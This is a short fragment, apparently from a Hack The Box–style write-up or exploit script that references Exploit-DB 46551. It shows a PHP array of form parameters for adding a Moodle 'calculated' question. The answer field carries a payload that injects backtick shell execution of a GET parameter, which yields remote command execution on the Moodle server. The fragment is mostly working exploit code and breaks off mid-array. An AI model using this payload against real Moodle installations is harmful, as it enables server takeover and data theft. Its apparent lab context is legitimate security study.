 https://www.exploit-db.com/exploits/46551
GitHub HTB GTFOBins
"scrollpos" => 0,
"appendqnumstring" => "addquestion",
"qtype" => "calculated",
"makecopy" => 0,
"sesskey" => $this->moodleKey,
"_qf__qtype_calculated_edit_form" => 1,
"mform_isexpanded_id_generalheader" => 1,
"mform_isexpanded_id_unithandling" => 0,
"mform_isexpanded_id_unithdr" => 0,
"mform_isexpanded_id_multitriesheader" => 0,
"mform_isexpanded_id_tagsheader" => 0,
"category" => "2,23",
"name" => "zzzz",
"questiontext[text]" => "<p>zzzz<br></p>",
"questiontext[format]" => 1,
"questiontext[itemid]" => 999787569,
"defaultmark" => 1,
"generalfeedback[text]" => "",
"generalfeedback[format]" => 1,
"generalfeedback[itemid]" => 729029157,
"answer[0]" => ' /*{a*/`$_GET[0]`;//{x}}',
"fraction[0]" => "1.0",
"tolerance[0]" => "0.01",
"tolerancetype[0]" => 1,
"correctanswerlength[0]" => 2,
"correctanswerformat[0]" => 1,
"feedback[0][text]" => "",
"feedback[0][format]" => 1,